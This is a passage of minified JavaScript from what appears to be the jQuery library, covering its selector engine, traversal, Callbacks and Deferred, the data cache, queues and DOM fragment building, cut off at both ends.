"+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),
a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var 